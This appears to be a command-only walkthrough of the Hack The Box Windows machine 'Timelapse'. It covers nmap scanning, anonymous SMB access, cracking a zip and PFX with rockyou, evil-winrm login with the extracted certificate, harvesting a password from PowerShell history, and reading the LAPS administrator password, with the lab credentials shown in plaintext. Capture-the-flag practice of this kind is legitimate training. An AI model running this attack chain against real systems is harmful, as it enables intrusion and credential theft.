Timelapse
HTB Windows
nmap -A -p- -oA timelapse 10.10.11.152 --min-rate=10000 --script=vuln --script-timeout=15 -v
nmap -sC -sV -O -p- -oA timelapse 10.10.11.152
nmap -sU -O -p- -oA timelapse-udp 10.10.11.152
ping -c 1 10.10.11.152
nmap -p- --open -T5 -v -n 10.10.11.152
echo "10.10.11.152 timelapse.htb" | sudo tee -a /etc/hosts
nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.11.152 -oG allPorts

extractPorts allPorts


nmap -sCV -p53,88,135,139,445,464,593,636,3268,3269,5986,9389,49667,49675,49676,49,697,53333 10.10.11.152 -oN targeted
bc targeted -l rb

crackmapexec smb 10.10.11.152 --shares
smbclient -L 10.10.11.152 -N

smbmap -H 10.10.11.152 -u 'null'
smbclient //10.10.11.152/Shares -N

cd Dev
get winrm_backup.zip

7z l winrm_backup.zip

fcrackzip -v -u -D -p /usr/share/wordlists/rockyou.txt winrm_backup.zip
unzip winrm_backup.zip
openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -out priv-key.pem -nodes
pfx2john legacyy_dev_auth.pfx

credenciales -> thuglegacy

crackpkcs12 -d /usr/share/wordlists/rockyou.txt legacyy_dev_auth.pfx
openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -out priv-key.pem -nodes

openssl pkcs12 -in legacyy_dev_auth.pfx -nokeys -out certificate.pem

evil-winrm -i 10.10.11.152 -c certificate.pem -k priv-key.pem -S

type user.txt

net user
whoami /priv

net user svc_deploy
type AppData\Roaming\Microsoft\Windows\Powershell\PSReadline\ConsoleHost_history.txt

crackmapexec smb 10.10.11.152 -u 'svc_deploy' -p 'E3R$Q62^12p7PLlC%KWaxuaV'

evil-winrm -i 10.10.11.152 -u 'svc_deploy' -p 'E3R$Q62^12p7PLlC%KWaxuaV' -S

Get-ADComputer DC01 -property 'ms-mcs-admpwd'
evil-winrm -i 10.10.11.152 -u 'administrator' -p '@m0bq+10Y&8eW;!d5Xj#[+z9' -S

type root.txt